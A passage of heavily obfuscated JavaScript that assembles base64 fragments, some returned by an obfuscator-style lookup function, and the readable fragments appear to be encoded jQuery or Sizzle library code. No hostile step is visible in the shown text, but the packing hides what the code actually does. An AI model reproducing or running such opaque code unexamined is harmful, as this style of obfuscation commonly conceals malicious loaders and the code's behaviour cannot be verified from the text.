x24d640('0x10fe')+'0pLG9kZDp5'+_0x24d640('0x1efb')+'lvbihlLHQp'+_0x24d640('0x25af')+_0x24d640('0x42f0')+_0x24d640('0x37e6')+_0x24d640('0x1f86')+'KTtyZXR1cm'+_0x24d640('0x1452')+_0x24d640('0x21e1')+_0x24d640('0x2ead')+_0x24d640('0x4574')+'IodmFyIHI9'+_0x24d640('0x44b0')+_0x24d640('0x4719')+_0x24d640('0x42dc')+'spZS5wdXNo'+'KHIpO3JldH'+_0x24d640('0x29f')+'Z3Q6eWUoZn'+_0x24d640('0x3c63')+_0x24d640('0x2008')+_0x24d640('0x4ddf')+_0x24d640('0x34b')+_0x24d640('0x5aa')+_0x24d640('0x398d')+_0x24d640('0x2a33')+_0x24d640('0x10fe')+_0x24d640('0x7a2')+_0x24d640('0x1260')+_0x24d640('0x381a')+'dWRvcy5lcS'+_0x24d640('0x241b')+_0x24d640('0xf36')+_0x24d640('0x70e')+'ZmlsZTohMC'+_0x24d640('0x263b')+_0x24d640('0x548')+_0x24d640('0x7ee')+'Yi5wc2V1ZG'+'9zW2VdPWRl'+_0x24d640('0x8fc')+_0x24d640('0x11ad')+_0x24d640('0x1d5')+_0x24d640('0x2563')+'MH0pYi5wc2'+_0x24d640('0x187e')+_0x24d640('0x9d2')+_0x24d640('0x25e')+_0x24d640('0xc28')+_0x24d640('0x25e')+_0x24d640('0x1043')+_0x24d640('0x4ddf')+_0x24d640('0x4114')+'5sZW5ndGgs'+_0x24d640('0x234a')+'47dCsrKXIr'+'PWVbdF0udm'+_0x24d640('0x1fcd')+_0x24d640('0x1652')+_0x24d640('0x2649')+_0x24d640('0x46ae')+_0x24d640('0x1e0a')+_0x24d640('0x4e1f')+_0x24d640('0x3f0e')+_0x24d640('0x1319')+'xmPXQmJiJw'+_0x24d640('0x3641')+_0x24d640('0x1bdc')+_0x24d640('0x24a9')+_0x24d640('0x29c3')+_0x24d640('0x2252')+_0x24d640('0x3c63'))+(_0x24d640('0x1bec')+_0x24d640('0x2c80')+_0x24d640('0x7c9')+_0x24d640('0x4a9d')+_0x24d640('0x1df')+_0x24d640('0x788')+_0x24d640('0x3284')+_0x24d640('0x195d')+_0x24d640('0x18b6')+'Z1bmN0aW9u'+'KGUsdCxuKX'+_0x24d640('0x617')+_0x24d640('0x2467')+'xwXTtpZihu'+_0x24d640('0x1a59')+'hlPWVbdV0p'+'aWYoKDE9PT'+'1lLm5vZGVU'+_0x24d640('0x4a2')+'YmcyhlLHQs'+_0x24d640('0x7ff')+_0x24d640('0x1f53')+_0x24d640('0x38c0')+_0x24d640('0x1173')+_0x24d640('0x2218')+'Uubm9kZVR5'+'cGV8fGYpaW'+_0x24d640('0x2d82')+_0x24d640('0x22b0')+'tTXT17fSkp'+_0x24d640('0x3587')+_0x24d640('0x8c3')+_0x24d640('0x25dd')+_0x24d640('0x3811')+_0x24d640('0x41d7')+_0x24d640('0x51b')+_0x24d640('0x1664')+_0x24d640('0x3774')+'c2UoKSllPW'+_0x24d640('0xd61')+_0x24d640('0x4c8d')+'gocj1pW2Nd'+_0x24d640('0x1204')+_0x24d640('0x44c7')+_0x24d640('0xb91')+_0x24d640('0x4da9')+_0x24d640('0x169a')+_0x24d640('0x15d9')+'Y109YSlbMl'+_0x24d640('0x43f4')+_0x24d640('0x7ff')+_0x24d640('0x2901')+_0x24d640('0x8d0')+_0x24d640('0x25e')+_0x24d640('0x1125')+_0x24d640('0x2ca7')+'PGkubGVuZ3'+'RoP2Z1bmN0'+_0x24d640('0x481e')+_0x24d640('0x1174')+_0x24d640('0x2125')+_0x24d640('0x32a8')+'ZShyLS0paW'+'YoIWlbcl0o'+_0x24d640('0x36d1')+_0x24d640('0x4c3')+_0x24d640('0xdaa')+'EwfTppWzBd'+'fWZ1bmN0aW'+_0x24d640('0x767')+_0x24d640('0x4e17')+'l7Zm9yKHZh'+_0x24d640('0x2d4f')+'0scz0wLHU9'+_0x24d640('0x890')+_0x24d640('0xa60')+_0x24d640('0x1e9c')+_0x24d640('0x1c7c')+_0x24d640('0x40a3')+'huJiYhbihv'+_0x24d640('0x3bdf')+_0x24d640('0x45e7')+_0x24d640('0xd86')+_0x24d640('0x2ad0')+'KSk7cmV0dX'+_0x24d640('0x4c64')+_0x24d640('0x31ab')+'UoZCxoLGcs'+'eSx2LGUpe3'+_0x24d640('0x4db8')+_0x24d640('0x106d')+_0x24d640('0x327d')+_0x24d640('0x13ee')+_0x24d640('0x14b7')+_0x24d640('0x25f6')+_0x24d640('0x19cb')+'dW5jdGlvbi'+'hlLHQsbixy'+_0x24d640('0x21d1')+_0x24d640('0x31a7'))+('XSx1PVtdLG'+'w9dC5sZW5n'+'dGgsYz1lfH'+_0x24d640('0x3354')+'bihlLHQsbi'+'l7Zm9yKHZh'+_0x24d640('0x1621')+_0x24d640('0x1b82')+_0x24d640('0x1426')+_0x24d640('0x109e')+_0x24d640('0x3f16')+'tyZXR1cm4g'+_0x24d640('0x24e2')+_0x24d640('0x30aa')+_0x24d640('0x26f9')+_0x24d640('0x36a8')+_0x24d640('0x17a0')+_0x24d640('0x44eb')+_0x24d640('0xb93')+_0x24d640('0x461e')+'PWc/dnx8KG'+'U/ZDpsfHx5'+_0x24d640('0x1772')+_0x24d640('0x386d')+'ZyhmLHAsbi'+'xyKSx5KXtp'+_0x24d640('0x33ad')+_0x24d640('0x112b')+_0x24d640('0x4c51')+_0x24d640('0x1adc')+_0x24d640('0xe0f')+_0x24d640('0x4aec')+_0x24d640('0x39a')+_0x24d640('0x28d6')+_0x24d640('0x2693')+_0x24d640('0x3c71')+_0x24d640('0x3017')+_0x24d640('0x223')+'aWYodil7aT'+_0x24d640('0x23b2')+_0x24d640('0xfd2')+'doaWxlKG8t'+_0x24d640('0x18fa')+_0x24d640('0x2b60')+_0x24d640('0x45e0')+_0x24d640('0x1ed6')+_0x24d640('0xff3')+'0saSxyKX1v'+_0x24d640('0x2c19')+'RoO3doaWxl'+_0x24d640('0x2562')+_0x24d640('0x30e9')+_0x24d640('0x813')+_0x24d640('0x4c49')+_0x24d640('0x1fb1')+_0x24d640('0x6bf')+_0x24d640('0x11bc')+_0x24d640('0x31dd')+_0x24d640('0x4d95')+_0x24d640('0x17f')+_0x24d640('0x846')+_0x24d640('0xe67')+_0x24d640('0x217e')+_0x24d640('0x3788')+_0x24d640('0x1bd3')+_0x24d640('0x4d04')+_0x24d640('0x1a07')+_0x24d640('0x2649')+_0x24d640('0x4b27')+_0x24d640('0x4318')+'LHQsbixyPW'+_0x24d640('0x23d9')+'LG89Yi5yZW'+'xhdGl2ZVtl'+'WzBdLnR5cG'+'VdLGE9b3x8'+_0x24d640('0x4468')+_0x24d640('0x2f2d')+_0x24d640('0x4532')+'AsdT1iZShm'+'dW5jdGlvbi'+_0x24d640('0x1c98')+_0x24d640('0x42e5')+_0x24d640('0x4c2d')+'LGw9YmUoZn'+'VuY3Rpb24o'+'ZSl7cmV0dX'+_0x24d640('0x450c')+_0x24d640('0x144d')+'EwKSxjPVtm'+_0x24d640('0x3dbc')+_0x24d640('0x1f8b')+_0x24d640('0x180f')+'8mJihufHx0'+'IT09dyl8fC'+_0x24d640('0x36a1')+_0x24d640('0xac2')+_0x24d640('0x20bd')+_0x24d640('0x2773')+_0x24d640('0x15fe'))+(_0x24d640('0x319a')+_0x24d640('0x4695')+_0x24d640('0x2f86')+_0x24d640('0x1c28')+_0x24d640('0x46f')+_0x24d640('0xe16')+_0x24d640('0x1d7')+'tiZSh3ZShj'+'KSx0KV07ZW'+_0x24d640('0x18d0')+'dD1iLmZpbH'+'RlcltlW3Nd'+'LnR5cGVdLm'+_0x24d640('0x4b7a')+'bGwsZVtzXS'+_0x24d640('0x23b7')+_0x24d640('0x4419')+'ZvcihuPSsr'+_0x24d640('0x474f')+_0x24d640('0x181c')+_0x24d640('0x46f')+_0x24d640('0x21de')+_0x24d640('0x26f6')+_0x24d640('0x231e')+_0x24d640('0x315c')+_0x24d640('0x4a20')+_0x24d640('0x1388')+_0x24d640('0x308f')+_0x24d640('0x3595')+'EpLmNvbmNh'+'dCh7dmFsdW'+'U6IiAiPT09'+_0x24d640('0x428c')+_0x24d640('0x1152')+_0x24d640('0x1cbb')+_0x24d640('0x2b4')+_0x24d640('0x11eb')+_0x24d640('0x2adf')+_0x24d640('0x6fb')+_0x24d640('0x2f12')+_0x24d640('0x3007')+_0x24d640('0x1e6d')+_0x24d640('0x4c54')+_0x24d640('0x121c')+_0x24d640('0x35bb')+_0x24d640('0x2105')+_0x24d640('0x3db9')+_0x24d640('0x294b')+_0x24d640('0x3f8b')+_0x24d640('0x3516')+'eXBlPWIuZm'+_0x24d640('0x2ac7')+_0x24d640('0x4bc4')+'MsYi5zZXRG'+_0x24d640('0xef5')+_0x24d640('0x3460')+_0x24d640('0x4986')+_0x24d640('0x1f50')+_0x24d640('0x3c1b')+_0x24d640('0x1a1b')+_0x24d640('0x2e85')+_0x24d640('0xa91')+_0x24d640('0x4139')+'AiXTtpZihs'+_0x24d640('0x3a2c')+_0x24d640('0x8a6')+_0x24d640('0xade')+_0x24d640('0x46f2')+_0x24d640('0x1d37')+_0x24d640('0x55e')+_0x24d640('0x30df')+_0x24d640('0x23ad')+_0x24d640('0xcd0')+'Eocj1fLmV4'+_0x24d640('0x1311')+_0x24d640('0x4247')+_0x24d640('0x2a0c')+_0x24d640('0x1d40')+_0x24d640('0x4350')+'EpLHMucHVz'+_0x24d640('0x4026')+_0x24d640('0x3610')+_0x24d640('0x4e05')+'MoYSkpJiYo'+_0x24d640('0x2680')+_0x24d640('0x3e9c')+'dXNoKHt2YW'+_0x24d640('0x28bd')+_0x24d640('0x327c')+_0x24d640('0x271')+_0x24d640('0x2abc')+_0x24d640('0x4319')+_0x24d640('0x1fb8')+_0x24d640('0xbd3')+_0x24d640('0x1c04')+_0x24d640('0x937')+'W29dLmV4ZW'+'MoYSkpfHx1'+'W29dJiYhKH'+'I9dVtvXShy')+(_0x24d640('0x420c')+_0x24d640('0x4a7b')+_0x24d640('0x450b')+_0x24d640('0x1f8f')+_0x24d640('0x334c')+'pvLG1hdGNo'+_0x24d640('0xe7f')+_0x24d640('0x197a')+_0x24d640('0x1078')+'d0aCkpO2lm'+_0x24d640('0x2181')+_0x24d640('0xaa8')+'biB0P2EubG'+_0x24d640('0x22cd')+_0x24d640('0x490f')+_0x24d640('0x4135')+_0x24d640('0x2365')+_0x24d640('0x49f9')+'PXNlLmNvbX'+_0x24d640('0x2104')+_0x24d640('0x4172')+_0x24d640('0x1e48')+_0x24d640('0x2f05')+_0x24d640('0x4b3b')+_0x24d640('0x42f')+_0x24d640('0x5f4')+_0x24d640('0x198b')+'Epe3R8fCh0'+'PWgoZSkpLG'+_0x24d640('0x371')+_0x24d640('0x411d')+_0x24d640('0x1812')+'PUVlKHRbbl'+_0x24d640('0x4bba')+'LnB1c2goYS'+_0x24d640('0x3e1e')+_0x24d640('0x2a97')+_0x24d640('0xe1d')+_0x24d640('0x2f40')+_0x24d640('0x1d4d')+'dGgseD0wPH'+_0x24d640('0xbe6')+_0x24d640('0x4929')+_0x24d640('0x4da4')+_0x24d640('0x583')+'t2YXIgbyxh'+'LHMsdT0wLG'+_0x24d640('0xb00')+_0x24d640('0x4239')+_0x24d640('0x34b3')+_0x24d640('0x369')+_0x24d640('0x2d1f')+'VEFHKCIqIi'+'xpKSxoPWsr'+_0x24d640('0x3f76')+_0x24d640('0x3378')+_0x24d640('0xcd6')+_0x24d640('0x629')+'PWQubGVuZ3'+_0x24d640('0x4c84')+'JiYodz10PT'+_0x24d640('0x2933')+_0x24d640('0xbc4')+'YmbnVsbCE9'+_0x24d640('0x40c1')+_0x24d640('0x47dd')+'Zih4JiZvKX'+_0x24d640('0x24b7')+_0x24d640('0x250')+_0x24d640('0x48bc')+_0x24d640('0x2b0f')+_0x24d640('0x3c32')+'KTt3aGlsZS'+'hzPXlbYSsr'+_0x24d640('0x495c')+_0x24d640('0x35da')+'KSl7ci5wdX'+_0x24d640('0xe4d')+'ZWFrfWkmJi'+'hrPWgpfW0m'+_0x24d640('0x2899')+_0x24d640('0x267c')+_0x24d640('0x39d3')+_0x24d640('0x47d7')+'fWlmKHUrPW'+_0x24d640('0x2bf4')+_0x24d640('0x4742')+_0x24d640('0xcd4')+_0x24d640('0x7e0')+_0x24d640('0xad0')+_0x24d640('0x2e2a')+_0x24d640('0x4a8d')+_0x24d640('0x2f29')+_0x24d640('0x45c1')+_0x24d640('0x2838')+_0x24d640('0x2fa')+_0x24d640('0x2379')+_0x24d640('0x1ad3')+_0x24d640('0x1d3c')+_0x24d640('0x116e'))+(_0x24d640('0xe6f')+_0x24d640('0x3556')+_0x24d640('0x48c5')+_0x24d640('0x49e9')+_0x24d640('0xacf')+_0x24d640('0x434b')+_0x24d640('0x1e7')+_0x24d640('0x1e56')+_0x24d640('0x32d3')+_0x24d640('0x4025')+_0x24d640('0x1e4a')+_0x24d640('0x18b5')+_0x24d640('0x154b')+'V9cmV0dXJu'+_0x24d640('0x14c8')+_0x24d640('0x270a')+_0x24d640('0x16ac')+_0x24d640('0x4a44')+_0x24d640('0x375f')+_0x24d640('0x165a')+_0x24d640('0x3736')+'VuY3Rpb24i'+_0x24d640('0x41ca')+'YgZSYmZSxj'+_0x24d640('0x1ac1')+_0x24d640('0xebd')+'Y3Rvcnx8ZS'+_0x24d640('0x1006')+_0x24d640('0x4295')+_0x24d640('0x3e35')+_0x24d640('0x694')+_0x24d640('0x18a3')+'XT1jWzBdLn'+_0x24d640('0x2e32')+_0x24d640('0x3d36')+_0x24d640('0x4b18')+_0x24d640('0x942')+'BdKS50eXBl'+'JiY5PT09dC'+_0x24d640('0x3a89')+_0x24d640('0x4d4')+'5yZWxhdGl2'+_0x24d640('0x1037')+'R5cGVdKXtp'+'ZighKHQ9KG'+_0x24d640('0x1307')+_0x24d640('0x33ba')+_0x24d640('0x386f')+_0x24d640('0x409b')+_0x24d640('0x1e67')+_0x24d640('0x1bf6')+'swXSkpcmV0'+_0x24d640('0x3f3b')+_0x24d640('0x30ae')+'YXJlbnROb2'+_0x24d640('0x2254')+_0x24d640('0x1428')+_0x24d640('0x1e3b')+_0x24d640('0x1720')+_0x24d640('0x3ae8')+_0x24d640('0x3699')+_0x24d640('0x6de')+_0x24d640('0x3fe7')+_0x24d640('0xd60')+_0x24d640('0x1cb1')+_0x24d640('0x4aed')+_0x24d640('0x4b57')+'9baV0sYi5y'+_0x24d640('0x43d8')+_0x24d640('0x3b5b')+'ZV0pYnJlYW'+_0x24d640('0x1efd')+_0x24d640('0x24b5')+_0x24d640('0x4c8e')+_0x24d640('0x4bcb')+_0x24d640('0x386f')+_0x24d640('0x409b')+_0x24d640('0x1e67')+_0x24d640('0x2504')+_0x24d640('0x1a4f')+_0x24d640('0x482f')+_0x24d640('0x16a3')+_0x24d640('0x2785')+'x0KSkpe2lm'+_0x24d640('0x1697')+_0x24d640('0x385e')+'IShlPXIubG'+_0x24d640('0x2657')+_0x24d640('0x45f2')+_0x24d640('0x56b')+_0x24d640('0x3d2')+_0x24d640('0x2e8e')+_0x24d640('0x3abd')+_0x24d640('0x4422')+_0x24d640('0x252a')+_0x24d640('0x458b')+_0x24d640('0x3c6a')+'VlLnRlc3Qo'+_0x24d640('0x4ac')+_0x24d640('0x34ed'))+(_0x24d640('0x8e3')+_0x24d640('0x2d36')+_0x24d640('0x4500')+'JsZT1TLnNw'+_0x24d640('0x4a28')+_0x24d640('0x4cec')+_0x24d640('0xefd')+_0x24d640('0x3fb8')+_0x24d640('0x3166')+_0x24d640('0x2b72')+'ZXM9ISFsLF'+_0x24d640('0x3a44')+_0x24d640('0x18c7')+_0x24d640('0x352c')+_0x24d640('0x3dbc')+_0x24d640('0x1c98')+'cm4gMSZlLm'+'NvbXBhcmVE'+_0x24d640('0x49a2')+_0x24d640('0x46e6')+_0x24d640('0xd4d')+_0x24d640('0x35c9')+_0x24d640('0x3062')+_0x24d640('0x18f4')+_0x24d640('0x1cc7')+_0x24d640('0x1643')+_0x24d640('0x2180')+_0x24d640('0x45d')+_0x24d640('0x1cec')+_0x24d640('0xf08')+_0x24d640('0x4b0f')+_0x24d640('0x36c7')+_0x24d640('0x1185')+_0x24d640('0x257d')+'ZXRBdHRyaW'+'J1dGUoImhy'+'ZWYiKX0pfH'+_0x24d640('0x41b5')+_0x24d640('0x4d11')+'hlaWdodHx3'+_0x24d640('0x11b9')+'VuY3Rpb24o'+_0x24d640('0x2008')+_0x24d640('0x3eea')+_0x24d640('0x14a4')+'dldEF0dHJp'+'YnV0ZSh0LC'+_0x24d640('0x3a1a')+_0x24d640('0x1ba9')+_0x24d640('0x3528')+'KT8xOjIpfS'+_0x24d640('0x2827')+'aWJ1dGVzJi'+_0x24d640('0x11f6')+_0x24d640('0xb99')+_0x24d640('0x39c5')+_0x24d640('0x1e53')+_0x24d640('0x2a1')+_0x24d640('0xd26')+_0x24d640('0x307f')+'Q2hpbGQuc2'+_0x24d640('0x4814')+'dXRlKCJ2YW'+'x1ZSIsIiIp'+_0x24d640('0x72f')+_0x24d640('0x4e19')+'aWxkLmdldE'+_0x24d640('0x11d8')+_0x24d640('0x3495')+_0x24d640('0x1eb5')+_0x24d640('0x3495')+'UiLGZ1bmN0'+'aW9uKGUsdC'+_0x24d640('0x183a')+'biYmImlucH'+_0x24d640('0x3c0e')+_0x24d640('0x3f5b')+_0x24d640('0x3a8f')+_0x24d640('0xc0f')+'lyZXR1cm4g'+'ZS5kZWZhdW'+_0x24d640('0x35ae')+_0x24d640('0x1cc7')+'5jdGlvbihl'+_0x24d640('0x2180')+_0x24d640('0x621')+'ZS5nZXRBdH'+'RyaWJ1dGUo'+_0x24d640('0x32c')+'VkIil9KXx8'+_0x24d640('0x217b')+_0x24d640('0x1643')+_0x24d640('0x1f74')+_0x24d640('0x4621')+_0x24d640('0x4d15')+'JuITA9PT1l'+_0x24d640('0x4030')+'9Mb3dlckNh'+_0x24d640('0x13bd')+_0x24d640('0x2a86'))+(_0x24d640('0x3a78')+_0x24d640('0x25ad')+_0x24d640('0x22b4')+'NpZmllZD9y'+_0x24d640('0x3c97')+_0x24d640('0x17a4')+_0x24d640('0x3ed3')+_0x24d640('0x41c7')+_0x24d640('0x25ce')+_0x24d640('0x23c4')+_0x24d640('0x8a1')+_0x24d640('0x48a4')+_0x24d640('0x15ab')+_0x24d640('0x4d51')+'LFMudW5pcX'+_0x24d640('0x3fc')+'LnVuaXF1ZT'+'1kLnVuaXF1'+_0x24d640('0x22d7')+_0x24d640('0x1601')+_0x24d640('0x3f2c')+_0x24d640('0x1a6c')+_0x24d640('0x295f')+_0x24d640('0x1a4a')+_0x24d640('0x1502')+_0x24d640('0xaac')+_0x24d640('0x2cac')+_0x24d640('0xc10')+_0x24d640('0x4d22')+'5lc2NhcGU7'+_0x24d640('0x4b12')+'VuY3Rpb24o'+_0x24d640('0x1bec')+'ZhciByPVtd'+'LGk9dm9pZC'+'AwIT09bjt3'+'aGlsZSgoZT'+_0x24d640('0x2646')+_0x24d640('0x4b3a')+_0x24d640('0x4abe')+_0x24d640('0x2218')+_0x24d640('0x31b1')+_0x24d640('0xb51')+'kmJlMoZSku'+'aXMobikpYn'+_0x24d640('0x4af4')+_0x24d640('0x39ec')+_0x24d640('0x4969')+_0x24d640('0x4b43')+_0x24d640('0x2ead')+_0x24d640('0x46b7')+'ZhciBuPVtd'+_0x24d640('0x2072')+_0x24d640('0x38d')+_0x24d640('0x323b')+_0x24d640('0x32e3')+'eXBlJiZlIT'+_0x24d640('0xc1e')+_0x24d640('0x2e76')+_0x24d640('0x282f')+_0x24d640('0x15ff')+_0x24d640('0xf14')+'aC5uZWVkc0'+'NvbnRleHQ7'+_0x24d640('0x13a7')+'4gQShlLHQp'+_0x24d640('0x77c')+_0x24d640('0x10f5')+_0x24d640('0x2411')+_0x24d640('0x154c')+'LnRvTG93ZX'+'JDYXNlKCk9'+_0x24d640('0x2ed4')+'93ZXJDYXNl'+_0x24d640('0x3ede')+_0x24d640('0xa9a')+_0x24d640('0x1a05')+'wwPjpceDIw'+_0x24d640('0x4b46')+'ZdKilbXHgy'+_0x24d640('0x15f9')+'xmXSpcLz8+'+_0x24d640('0x423a')+'E+fCkkL2k7'+_0x24d640('0x13a7')+'4gaihlLG4s'+_0x24d640('0x24b4')+_0x24d640('0x4528')+_0x24d640('0x48b9')+'UsZnVuY3Rp'+_0x24d640('0x831')+_0x24d640('0x4217')+_0x24d640('0x1b59')+_0x24d640('0x2166')+_0x24d640('0x3358')+'5ub2RlVHlw'+_0x24d640('0x161a')+_0x24d640('0x40c4')+'dGlvbihlKX'+_0x24d640('0x39c5'))+(_0x24d640('0x3773')+'1yfSk6InN0'+'cmluZyIhPX'+'R5cGVvZiBu'+_0x24d640('0x31f0')+_0x24d640('0x323c')+'aW9uKGUpe3'+'JldHVybi0x'+_0x24d640('0x43a3')+_0x24d640('0x2ed')+_0x24d640('0x10a7')+'lsdGVyKG4s'+_0x24d640('0x1b6d')+'ZpbHRlcj1m'+_0x24d640('0x3dbc')+_0x24d640('0x1f8b')+_0x24d640('0x43bd')+_0x24d640('0x44b8')+_0x24d640('0x275e')+_0x24d640('0x430e')+_0x24d640('0x1963')+_0x24d640('0x4a01')+'bGVuZ3RoJi'+_0x24d640('0x34ae')+_0x24d640('0xac2')+_0x24d640('0xebf')+_0x24d640('0xdc4')+_0x24d640('0x40d2')+_0x24d640('0xe40')+'JdOltdOlMu'+_0x24d640('0x18ee')+_0x24d640('0x32c8')+_0x24d640('0x1d12')+'QsZnVuY3Rp'+_0x24d640('0x1709')+_0x24d640('0x363')+_0x24d640('0x2640')+_0x24d640('0x2472')+_0x24d640('0x2dc7')+_0x24d640('0xbd8')+_0x24d640('0x98d')+_0x24d640('0x1643')+_0x24d640('0x182')+_0x24d640('0x33a9')+'cy5sZW5ndG'+'gsaT10aGlz'+_0x24d640('0xa2e')+_0x24d640('0x1793')+_0x24d640('0x100f')+_0x24d640('0x3153')+'dGhpcy5wdX'+_0x24d640('0x2c16')+_0x24d640('0x38ad')+_0x24d640('0x5b1')+_0x24d640('0xc1f')+'tmb3IodD0w'+'O3Q8cjt0Ky'+_0x24d640('0x5ff')+_0x24d640('0x252d')+_0x24d640('0x41c2')+'aXMpKXJldH'+_0x24d640('0x497b')+_0x24d640('0x1799')+_0x24d640('0x331d')+_0x24d640('0x14a2')+'tdKSx0PTA7'+_0x24d640('0x1a78')+'lTLmZpbmQo'+'ZSxpW3RdLG'+_0x24d640('0x37da')+_0x24d640('0x4d76')+_0x24d640('0x434b')+_0x24d640('0x3551')+_0x24d640('0xdd6')+_0x24d640('0x1aa7')+_0x24d640('0x4d5f')+_0x24d640('0xf31')+_0x24d640('0x40dc')+_0x24d640('0x2c73')+_0x24d640('0xec4')+_0x24d640('0x286a')+_0x24d640('0x268f')+_0x24d640('0x3dbc')+_0x24d640('0x1c98')+'cm4gdGhpcy'+_0x24d640('0xcad')+_0x24d640('0x3664')+_0x24d640('0x1489')+_0x24d640('0x1b8f')+'lzOmZ1bmN0'+'aW9uKGUpe3'+_0x24d640('0x3ac1')+_0x24d640('0x471d')+_0x24d640('0x1983')+_0x24d640('0x41ca')+_0x24d640('0x3c11')+_0x24d640('0x2b90')+'MoZSk6ZXx8'+'W10sITEpLm'+_0x24d640('0xb5b'))+(_0x24d640('0x406a')+_0x24d640('0x4de1')+_0x24d640('0xbf3')+_0x24d640('0x2a24')+'Xj5dKnwjKF'+_0x24d640('0x42a1')+_0x24d640('0x1255')+_0x24d640('0xec7')+'dW5jdGlvbi'+_0x24d640('0x1f8b')+_0x24d640('0x885')+'tpZighZSly'+_0x24d640('0xf31')+'hpcztpZihu'+_0x24d640('0x11f8')+_0x24d640('0x2fe9')+_0x24d640('0x43f3')+_0x24d640('0x4821')+_0x24d640('0x4e0a')+_0x24d640('0x2161')+_0x24d640('0x3878')+'tlLmxlbmd0'+_0x24d640('0x1962')+_0x24d640('0x3f45')+_0x24d640('0x1d51')+_0x24d640('0x2f4b')+'XTpxLmV4ZW'+_0x24d640('0x15a1')+_0x24d640('0x403d')+'lyZXR1cm4h'+_0x24d640('0x2d6')+_0x24d640('0x4aa7')+'fG4pLmZpbm'+_0x24d640('0x4582')+_0x24d640('0xaf4')+_0x24d640('0x663')+'KS5maW5kKG'+_0x24d640('0x2730')+'MV0pe2lmKH'+_0x24d640('0x16c3')+_0x24d640('0x3e45')+'M/dFswXTp0'+'LFMubWVyZ2'+_0x24d640('0x3213')+'LnBhcnNlSF'+'RNTChyWzFd'+'LHQmJnQubm'+_0x24d640('0x2aac')+_0x24d640('0x46b1')+_0x24d640('0x48bc')+_0x24d640('0x2550')+_0x24d640('0x35c5')+_0x24d640('0x4b5d')+_0x24d640('0x4499')+_0x24d640('0x37cd')+_0x24d640('0x3112')+'b3IociBpbi'+'B0KW0odGhp'+'c1tyXSk/dG'+_0x24d640('0x45b8')+'W3JdKTp0aG'+_0x24d640('0x21db')+'cix0W3JdKT'+_0x24d640('0x39c5')+_0x24d640('0x2ea8')+'R1cm4oaT1F'+_0x24d640('0x4c08')+_0x24d640('0x42a2')+_0x24d640('0x39bb')+_0x24d640('0x3883')+'MF09aSx0aG'+'lzLmxlbmd0'+_0x24d640('0xb3c')+_0x24d640('0x215b')+'biBlLm5vZG'+_0x24d640('0x26e7')+_0x24d640('0x1dc6')+_0x24d640('0x4828')+'ZW5ndGg9MS'+_0x24d640('0x3e78')+_0x24d640('0x561')+_0x24d640('0x19ab')+_0x24d640('0x42ed')+'5yZWFkeShl'+_0x24d640('0x4c6f')+'MubWFrZUFy'+'cmF5KGUsdG'+_0x24d640('0x3e93')+_0x24d640('0x2bea')+'U9Uy5mbixE'+_0x24d640('0x365c')+'FyIEw9L14o'+_0x24d640('0x31a')+_0x24d640('0x2afc')+'PzpVbnRpbH'+'xBbGwpKS8s'+_0x24d640('0x15f0')+_0x24d640('0x36e3')+'Y29udGVudH'+_0x24d640('0x138e'))+(_0x24d640('0x34b1')+'V2OiEwfTtm'+'dW5jdGlvbi'+_0x24d640('0x21fa')+'d2hpbGUoKG'+_0x24d640('0x11f0')+'JjEhPT1lLm'+_0x24d640('0x1edd')+_0x24d640('0x4556')+_0x24d640('0x35f9')+'LmV4dGVuZC'+'h7aGFzOmZ1'+'bmN0aW9uKG'+_0x24d640('0x3e6d')+_0x24d640('0x1d34')+_0x24d640('0x2277')+_0x24d640('0xfd2')+_0x24d640('0xe03')+_0x24d640('0x46ab')+'RlcihmdW5j'+_0x24d640('0x3bfa')+_0x24d640('0x4ddf')+_0x24d640('0x3432')+_0x24d640('0x3c43')+_0x24d640('0x26a3')+_0x24d640('0x3d11')+_0x24d640('0x4692')+'JldHVybiEw'+'fSl9LGNsb3'+'Nlc3Q6ZnVu'+_0x24d640('0x4172')+_0x24d640('0x1e48')+_0x24d640('0x4109')+_0x24d640('0x4803')+_0x24d640('0x4ced')+_0x24d640('0x1da6')+_0x24d640('0x14bc')+_0x24d640('0x3b88')+_0x24d640('0x2952')+'lmKCFrLnRl'+_0x24d640('0x1bfd')+_0x24d640('0x38da')+_0x24d640('0x3081')+_0x24d640('0x94b')+_0x24d640('0x917')+_0x24d640('0xb03')+_0x24d640('0x1d79')+_0x24d640('0x3e0e')+_0x24d640('0x3fac')+_0x24d640('0x48f5')+_0x24d640('0x27dc')+'5pbmRleChu'+_0x24d640('0x1ff5')+'5ub2RlVHlw'+'ZSYmUy5maW'+'5kLm1hdGNo'+'ZXNTZWxlY3'+_0x24d640('0x1b49')+_0x24d640('0x25fd')+_0x24d640('0x1f87')+_0x24d640('0x24a0')+'VybiB0aGlz'+_0x24d640('0x2ce6')+_0x24d640('0x144c')+_0x24d640('0x2d74')+_0x24d640('0x271a')+_0x24d640('0x340d')+_0x24d640('0x305d')+_0x24d640('0x2584')+_0x24d640('0x28de')+_0x24d640('0x42d6')+'U/InN0cmlu'+_0x24d640('0x2c0b')+_0x24d640('0x3235')+'Y2FsbChTKG'+_0x24d640('0x4067')+_0x24d640('0xb40')+_0x24d640('0x396b')+'LGUuanF1ZX'+_0x24d640('0x2266')+_0x24d640('0xc30')+_0x24d640('0x30a9')+_0x24d640('0x4b89')+_0x24d640('0x4209')+'P3RoaXMuZm'+_0x24d640('0x41ba')+'cmV2QWxsKC'+_0x24d640('0xbe6')+'Oi0xfSxhZG'+'Q6ZnVuY3Rp'+'b24oZSx0KX'+_0x24d640('0x39c5')+_0x24d640('0x1ee1')+_0x24d640('0x2c16')+_0x24d640('0x301a')+_0x24d640('0x2751')+_0x24d640('0x1fe3')+_0x24d640('0x23d5')+'KSxTKGUsdC'+_0x24d640('0x1677'))+(_0x24d640('0x1773')+_0x24d640('0x3c63')+_0x24d640('0x2975')+_0x24d640('0x4541')+_0x24d640('0x1a8a')+_0x24d640('0x1b3b')+'cy5wcmV2T2'+_0x24d640('0x2047')+_0x24d640('0xab8')+_0x24d640('0x33c4')+_0x24d640('0x2a21')+_0x24d640('0x31c2')+_0x24d640('0x4443')+_0x24d640('0xb3e')+_0x24d640('0x3c1b')+_0x24d640('0x3e6d')+_0x24d640('0xbb8')+_0x24d640('0x3060')+_0x24d640('0x2a23')+_0x24d640('0x99a')+'Lm5vZGVUeX'+_0x24d640('0x168f')+_0x24d640('0x2962')+'50czpmdW5j'+_0x24d640('0xb99')+_0x24d640('0x39c5')+'aChlLCJwYX'+_0x24d640('0x4209')+'Iil9LHBhcm'+_0x24d640('0x3241')+_0x24d640('0x4054')+_0x24d640('0x2172')+_0x24d640('0x15d6')+_0x24d640('0xbbf')+_0x24d640('0x3696')+_0x24d640('0x123e')+_0x24d640('0x321f')+'VuY3Rpb24o'+_0x24d640('0x2975')+_0x2